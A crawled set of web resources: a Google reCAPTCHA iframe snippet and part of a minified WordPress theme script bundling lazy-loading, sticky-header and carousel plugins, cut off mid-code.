

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TxSVb6nQHoaDD9tIMfy2Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769726040068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ritiriwaz.com/wp-content/themes/StudioX/assets/dist/js/bundle.min.js?ver=6.9
body_size: 18830
content:
!function(d,j){"use strict";var D=d.jQuery||d.Zepto,a=0,n=!1;function r(u,m,g,t,e){var f=0,h=-1,l=-1,v=!1,y="afterLoad",_="load",w="error",b="img",x="src",C="srcset",k="sizes",z="background-image";function i(){var n,o,a,r;v=1<d.devicePixelRatio,g=s(g),0<=m.delay&&setTimeout(function(){c(!0)},m.delay),(m.delay<0||m.combined)&&(t.e=(n=m.throttle,o=function(t){"resize"===t.type&&(h=l=-1),c(t.all)},r=0,function(t,e){var i=new Date-r;function s(){r=+new Date,o.call(u,t)}a&&clearTimeout(a),n<i||!m.enableThrottle||e?s():a=setTimeout(s,n-i)}),t.a=function(t){t=s(t),g.push.apply(g,t)},t.g=function(){return g=D(g).filter(function(){return!D(this).data(m.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var i=g.filter(function(){return this===t[e]});i.length&&c(!1,i)}},c(),D(m.appendScroll).on("scroll."+e+" resize."+e,t.e))}function s(t){for(var e=m.defaultImage,i=m.placeholder,s=m.imageBase,n=m.srcsetAttribute,o=m.loaderAttribute,a=m._f||{},r=0,h=(t=D(t).filter(function(){var t=D(this),e=$(this);return!t.data(m.handledName)&&(t.attr(m.attribute)||t.attr(n)||t.attr(o)||a[e]!==j)}).data("plugin_"+m.name,u)).length;r<h;r++){var l=D(t[r]),c=$(t[r]),d=l.attr(m.imageBaseAttribute)||s;c===b&&d&&l.attr(n)&&l.attr(n,p(l.attr(n),d)),a[c]===j||l.attr(o)||l.attr(o,a[c]),c===b&&e&&!l.attr(x)?l.attr(x,e):c===b||!i||l.css(z)&&"none"!==l.css(z)||l.css(z,"url('"+i+"')")}return t}function c(t,e){if(g.length){for(var i=e||g,s=!1,n=m.imageBase||"",o=m.srcsetAttribute,a=m.handledName,r=0;r<i.length;r++)if(t||e||S(i[r])){var h=D(i[r]),l=$(i[r]),c=h.attr(m.attribute),d=h.attr(m.imageBaseAttribute)||n,p=h.attr(m.loaderAttribute);h.data(a)||m.visibleOnly&&!h.is(":visible")||!((c||h.attr(o))&&(l===b&&(d+c!==h.attr(x)||h.attr(o)!==h.attr(C))||l!==b&&d+c!==h.css(z))||p)||(s=!0,h.data(a,!0),T(h,l,d,p))}s&&(g=D(g).filter(function(){return!D(this).data(a)}))}else m.autoDestroy&&u.destroy()}function T(e,t,i,s){++f;var n=function(){A("onError",e),E(),n=D.noop};A("beforeLoad",e);var o=m.attribute,a=m.srcsetAttribute,r=m.sizesAttribute,h=m.retinaAttribute,l=m.removeAttribute,c=m.loadedName,d=e.attr(h);if(s){var p=function(){l&&e.removeAttr(m.loaderAttribute),e.data(c,!0),A(y,e),setTimeout(E,1),p=D.noop};e.off(w).one(w,n).one(_,p),A(s,e,function(t){t?(e.off(_),p()):(e.off(w),n())})||e.trigger(w)}else{var u=D(new Image);u.one(w,n).one(_,function(){e.hide(),t===b?e.attr(k,u.attr(k)).attr(C,u.attr(C)).attr(x,u.attr(x)):e.css(z,"url('"+u.attr(x)+"')"),e[m.effect](m.effectTime),l&&(e.removeAttr(o+" "+a+" "+h+" "+m.imageBaseAttribute),r!==k&&e.removeAttr(r)),e.data(c,!0),A(y,e),u.remove(),E()});var g=(v&&d?d:e.attr(o))||"";u.attr(k,e.attr(r)).attr(C,e.attr(a)).attr(x,g?i+g:null),u.complete&&u.trigger(_)}}function S(t){var e=t.getBoundingClientRect(),i=m.scrollDirection,s=m.threshold,n=(0<=l?l:l=D(d).height())+s>e.top&&-s<e.bottom,o=(0<=h?h:h=D(d).width())+s>e.left&&-s<e.right;return"vertical"===i?n:("horizontal"===i||n)&&o}function $(t){return t.tagName.toLowerCase()}function p(t,e){if(e){var i=t.split(",");t="";for(var s=0,n=i.length;s<n;s++)t+=e+i[s].trim()+(s!==n-1?",":"")}return t}function E(){--f,g.length||f||A("onFinishedAll")}function A(t,e,i){return(t=m[t])&&(t.apply(u,[].slice.call(arguments,1)),1)}"event"===m.bind||n?i():D(d).on(_+"."+e,i)}function l(t,e){var i=this,s=D.extend({},i.config,e),n={},o=s.name+"-"+ ++a;return i.config=function(t,e){return e===j?s[t]:(s[t]=e,i)},i.addItems=function(t){return n.a&&n.a("string"===D.type(t)?D(t):t),i},i.getItems=function(){return n.g?n.g():{}},i.update=function(t){return n.e&&n.e({},!t),i},i.force=function(t){return n.f&&n.f("string"===D.type(t)?D(t):t),i},i.loadAll=function(){return n.e&&n.e({all:!0},!0),i},i.destroy=function(){return D(s.appendScroll).off("."+o,n.e),D(d).off("."+o),n={},j},r(i,s,t,n,o),s.chainable?t:i}D.fn.Lazy=D.fn.lazy=function(t){return new l(this,t)},D.Lazy=D.lazy=function(t,e,i){if(D.isFunction(e)&&(i=e,e=[]),D.isFunction(i)){t=D.isArray(t)?t:[t],e=D.isArray(e)?e:[e];for(var s=l.prototype.config,n=s._f||(s._f={}),o=0,a=t.length;o<a;o++)s[t[o]]!==j&&!D.isFunction(s[t[o]])||(s[t[o]]=i);for(var r=0,h=e.length;r<h;r++)n[e[r]]=t[0]}},l.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:d,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:j,afterLoad:j,onError:j,onFinishedAll:j},D(d).on("load",function(){n=!0})}(window),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),i=e-m,s=i<t?i-t:0,n=0,o=g.length;n<o;n++){var a=g[n],r=a.stickyWrapper.offset().top-a.topSpacing-s;if(a.stickyWrapper.css("height",a.stickyElement.outerHeight()),t<=r)null!==a.currentTop&&(a.stickyElement.css({width:"",position:"",top:"","z-index":""}),a.stickyElement.parent().removeClass(a.className),a.stickyElement.trigger("sticky-end",[a]),a.currentTop=null);else{var h,l=e-a.stickyElement.outerHeight()-a.topSpacing-a.bottomSpacing-t-s;if(l<0?l+=a.topSpacing:l=a.topSpacing,a.currentTop!==l)a.getWidthFrom?(padding=a.stickyElement.innerWidth()-a.stickyElement.width(),h=d(a.getWidthFrom).width()-padding||null):a.widthFromWrapper&&(h=a.stickyWrapper.width()),null==h&&(h=a.stickyElement.width()),a.stickyElement.css("width",h).css("position","fixed").css("top",l).css("z-index",a.zIndex),a.stickyElement.parent().addClass(a.className),null===a.currentTop?a.stickyElement.trigger("sticky-start",[a]):a.stickyElement.trigger("sticky-update",[a]),a.currentTop===a.topSpacing&&a.currentTop>l||null===a.currentTop&&l<a.topSpacing?a.stickyElement.trigger("sticky-bottom-reached",[a]):null!==a.currentTop&&l===a.topSpacing&&a.currentTop<l&&a.stickyElement.trigger("sticky-bottom-unreached",[a]),a.currentTop=l;var c=a.stickyWrapper.parent();a.stickyElement.offset().top+a.stickyElement.outerHeight()>=c.offset().top+c.outerHeight()&&a.stickyElement.offset().top<=a.topSpacing?a.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):a.stickyElement.css("position","fixed").css("top",l).css("bottom","").css("z-index",a.zIndex)}}}function e(){m=p.height();for(var t=0,e=g.length;t<e;t++){var i=g[t],s=null;i.getWidthFrom?i.responsiveWidth&&(s=d(i.getWidthFrom).width()):i.widthFromWrapper&&(s=i.stickyWrapper.width()),null!=s&&i.stickyElement.css("width",s)}}var i=Array.prototype.slice,s=Array.prototype.splice,r={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},p=d(window),u=d(document),g=[],m=p.height(),h={init:function(a){return this.each(function(){var t=d.extend({},r,a),e=d(this),i=e.attr("id"),s=i?i+"-"+r.wrapperClassName:r.wrapperClassName,n=d("<div></div>").attr("id",s).addClass(t.wrapperClassName);e.wrapAll(function(){if(0==d(this).parent("#"+s).length)return n});var o=e.parent();t.center&&o.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=o,t.currentTop=null,g.push(t),h.setWrapperHeight(this),h.setupChangeListeners(this)})},setWrapperHeight:function(t){var e=d(t),i=e.parent();i&&i.css("height",e.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&h.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){h.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){h.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){h.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){h.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,i=g.length;0<i--;)g[i].stickyElement.get(0)===this&&(s.call(g,i,1),e=i);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.sticky=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):h.init.apply(this,arguments)},d.fn.unstick=function(t){return h[t]?h[t].apply(this,i.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.sticky"):h.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(h,i,n,r){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,a="",r="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),a+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),r=e[t[t.length-1]][0].outerHTML+r,--o;this._clones=t,h(a).addClass("cloned").appendTo(this.$stage),h(r).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,a=this.coordinates(this.current())+o,r=a+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",a)&&this.op(t,">",r)||this.op(e,"<",a)&&this.op(e,">",r))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},l.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(n).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(n).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(n).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},l.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,s=0<e.x^this.settings.rtl?"left":"right";h(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?s:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=s,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),a=this.coordinates();return this.settings.freeDrag||h.each(a,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",a[t+1]!==r?a[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",a[this.minimum()])?n=i=this.minimum():this.op(i,"<",a[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){if(t===r)return this._current;if(0===this._items.length)return r;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},l.prototype.invalidate=function(t){return"string"===h.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=r:(t<0||i+s<=t)&&(t=((t-s/2)%i+i)%i+s/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===r?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===r?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,e=Math.ceil(e))},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(0<n)-(n<0),a=this._items.length,r=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>a/2&&(n+=-1*o*a),(s=(((t=i+n)-r)%a+a)%a+r)!==t&&s-n<=h&&0<s-n&&(i=s-n,t=s,this.reset(i))):t=this.settings.rewind?(t%(h+=1)+h)%h:Math.max(r,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},l.prototype.onTransitionEnd=function(t){if(t!==r&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?t=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:h(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===r?this._items.length:this.normalize(e,!0),t=t instanceof 